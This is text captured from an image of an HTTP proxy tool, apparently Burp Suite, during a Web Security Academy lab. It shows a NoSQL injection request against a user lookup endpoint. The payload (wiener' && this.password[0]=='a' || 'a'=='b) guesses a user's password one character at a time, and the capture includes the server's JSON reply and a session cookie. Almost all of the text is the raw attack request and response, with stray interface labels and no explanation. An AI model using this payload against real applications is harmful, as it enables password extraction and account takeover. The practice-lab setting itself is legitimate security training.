 Send Cancel < > Target: https://0a70002303e3f489818d6211008d0015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]%3d%3d'a'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a70002303e3f489818d6211008d0015.web-security-academy.net
3 Cookie: session=gwhLV1kBV76TNCV6joSYJNHgjcEuLQdV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }
Inspector
Selection 73 (0x49)
Selected text
/user/lookup?user=wiener'+%26%26+this.password[0]%3d%3d'a'+||+'a'%3d
%3d'b
Decoded from: URL encoding
/user/lookup?user=wiener' && this.password[0]=='a' || 'a'=='b
Cancel Apply changes
Request attributes 2